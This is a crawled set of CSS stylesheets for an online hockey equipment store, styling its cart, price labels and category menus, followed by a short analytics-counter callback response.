  padding: 24px 36px 15px;
  background-color: #629ac7; }
  div.cart-registration-right div.cart-registration-text {
    padding: 0; }
/*.card-price-current{background: none;}
 .card-price-current span{background: none; padding:0 0 0 0;}*/
.product-card-add {
  border-bottom: 1px solid #e0c7af;
  padding: 0 0 25px 0; }

.buy-one-click a.tpl-button {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #0a6296)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #0a6296)));
  background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%); }

.tpl-rating-block {
  display: inline-block;
  font-style: normal; }

.yashare {
  display: inline-block; }

.simple-price-old span {
  color: #999; }

.simple-price-old span.pr {
  font-size: 10px; }

.simple-price-current span.npr {
  font-size: 10px; }

.product-simple-add {
  width: 200px; }

.card-price-old {
  margin-right: 8px; }

.card-price-current {
  background: none;
  padding-right: 0; }
  .card-price-current span {
    padding: 0;
    background: none;
    font-size: 24px; }

.categories > li:last-child {
  border: 1px solid #f17309; }
  .categories > li:last-child > a {
    background: #f17331; }

form.shop2-filter tr.shop2-filter-custom-fields {
  display: table-row; }
/*1164*/
.categories > li:last-child {
  border: 1px solid #297ab2; }

.categories > li:last-child > a {
  background-color: #629ac7; }

.categories > li > a:hover {
  color: #fff;
  background-color: #0a6296; }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/bdr.scss.css
body_size: 54
content:
/*form.shop2-filter tr.shop2-filter-custom-fields {
  display: block; }
  */
.wrap-bot-menu{
	background: #fff !important;
}
.menu-bot > li,
.wrap-bot-menu-in{
	background: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fklyushka-warrior-alpha-lx-pro-grip-sr&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D1%83%D1%8E%20%D0%BA%D0%BB%D1%8E%D1%88%D0%BA%D1%83%20Warrior%20Alpha%20LX%20Pro%20Grip%20Sr%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0%20%D0%90%D0%A0%D0%95%D0%9D%D0%90&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1763607913156&1763607913156
body_size: 85
content:
//:1
_sntnl1763607913156({date:"Thu, 20 Nov 2025 03:05:13 GMT", res:"1"})